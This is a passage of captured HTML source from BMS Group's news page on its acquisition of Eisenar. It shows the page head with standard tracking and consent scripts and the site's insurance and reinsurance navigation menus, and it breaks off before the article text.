

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://media.bmsgroup.com/news/bms-acquires-eisenar-as-part-of-iberian-regional-expansion
body_size: 9969
content:








		
				
	
		

<!doctype html>
<html lang="en-GB">
<head>

		
			
			<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="b06f34af-27e7-48ef-a258-4ebbd948ac1e" data-blockingmode="auto" type="text/javascript"></script>
	
			
	<script type="text/plain" data-cookieconsent="statistics">
		dataLayer = [];
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-T7R3W3F');
	</script>
	
	<script>
		(function(w,d,u,t,o,c){w['dmtrackingobjectname']=o;c=d.createElement(t);c.async=1;c.src=u;t=d.getElementsByTagName
		(t)[0];t.parentNode.insertBefore(c,t);w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};
		})(window, document, '//static.trackedweb.net/js/_dmptv4.js', 'script', 'dmPt');
		window.dmPt('create', 'DM-6612157344-01', 'bmsgroup.com');
		window.dmPt('track');
			</script>


	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link href="/css/app.css?1.0.52" rel="stylesheet">

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;600&family=Oswald:wght@200;300;400&display=swap" rel="stylesheet" media="print" onload="this.media='all'; this.onload=null;">

	
	
	<script>const mapArray = [];</script>

		<script async="async" src="https://static.srcspot.com/libs/ivonne.js" type="application/javascript"></script>
	
<title>BMS | BMS Acquires Eisenar as part of Iberian regional expansion</title><meta name="generator" content="SEOmatic">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_GB" property="og:locale">
<meta content="BMS" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.bmsgroup.com/news/bms-acquires-eisenar-as-part-of-iberian-regional-expansion" property="og:url">
<meta content="BMS Acquires Eisenar as part of Iberian regional expansion" property="og:title">
<meta content="https://www.bmsgroup.com/assets/general/bms-logo/_1200x630_fit_center-center_82_none/BMS-Logo-Positive-RGB-WebSEO.png?mtime=1757674093" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="561" property="og:image:height">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@">
<meta name="twitter:title" content="BMS Acquires Eisenar as part of Iberian regional expansion">
<meta name="twitter:image" content="https://www.bmsgroup.com/assets/general/bms-logo/_1200x630_fit_center-center_82_none/BMS-Logo-Positive-RGB-WebSEO.png?mtime=1757674093">
<meta name="twitter:image:width" content="1200">
<meta name="twitter:image:height" content="561">
<link href="https://www.bmsgroup.com/news/bms-acquires-eisenar-as-part-of-iberian-regional-expansion" rel="canonical">
<link href="https://www.bmsgroup.com/" rel="home">
<link type="text/plain" href="https://www.bmsgroup.com/humans.txt" rel="author"></head>
<body class="md:static blue-links">

	
	
	

	<div id="page-bg-trigger"></div>


	<header class="fixed top-0 left-0 w-full bg-black bg-opacity-20 z-40 transition duration-150" id="header">

		<div class="inner flex items-center py-5 md:py-9 relative transition-all duration-150" id="headerContainer">

									
			
			<a href="https://www.bmsgroup.com/" alt="BMS Group" class="px-4 md:px-6" id="logo">
				<img src="/img/logo.svg" alt="BMS Logo" width="143.9" height="56" class="h-10 md:h-14 max-w-xs transition-all duration-150">
			</a>

			


<a href="#" aria-label="Toggle Navigation" id="navicon" class="text-white relative w-5 h-5 outline-none xl:hidden ml-auto navicon">

	<span class="absolute top-0 w-full h-0.5 rounded-sm bg-white transition-transform"></span>
	<span class="absolute top-1/2 -mt-px middleLine w-full h-0.5 rounded-sm bg-white"></span>
	<span class="absolute bottom-0 w-full h-0.5 rounded-sm bg-white transition-transform"></span>

</a>






<nav class="absolute w-full md:w-1/2 overflow-hidden top-full bg-black bg-opacity-40 left-full right-0 z-40 transform transition-transform xl:overflow-visible xl:static xl:transform-none xl:bg-transparent xl:ml-auto xl:w-auto" id="globalNav">

	<ul class="overflow-x-hidden h-full xl:flex xl:h-auto xl:overflow-x-visible list-none">

				
		

		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
					href="#"															class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>Group					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-280 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us"								>About us - Overview		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/corporate-social-responsibility"								>Corporate Social Responsibility		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/executives"								>Executives		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/innovation-lab"								>Innovation Lab		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/history"								>History		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
																				class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>Re					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-575 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid xl:grid-cols-2">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance"								>Reinsurance - Overview		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/pathlight-analytics"								>Pathlight Analytics		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
											>Casualty			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-280 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/casualty"								>Casualty - Overview		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/casualty/auto"								>Auto		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/casualty/professional-lines-healthcare"								>Professional Lines / Healthcare		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/facultative"								>Facultative		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/latin-america-caribbean"								>Latin America &amp; Caribbean		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/mga"								>MGA		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/property"								>Property		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/capital-solutions-advisory"								>Capital Solutions &amp; Advisory		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/london-bermuda"								>London &amp; Bermuda		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
																				class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>Specialty					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-790 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid xl:grid-cols-3">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance"								>Insurance - Overview		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/accident-health"								>Accident &amp; Health		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/affinity"								>Affinity		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/binders-and-programmes"								>Binders &amp; Programmes		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/construction-and-engineering"								>Construction &amp; Engineering		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/cyber-and-technology"								>Cyber &amp; Technology			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-280 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/cyber-and-technology"								>Cyber &amp; Technology Overview		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/cyber-and-technology/cyber-incentives"								>Cyber Incentives		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/energy"								>Energy		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines"								>Financial &amp; Professional Lines			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-280 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines"								>Financial &amp; Professional Lines Overview		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/financial-institutions-insurance"								>Financial Institutions Insurance		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/commercial-directors-and-officers-insurance"								>Commercial Directors &amp; Officers Insurance		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/commercial-crime-insurance"								>Commercial Crime Insurance		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
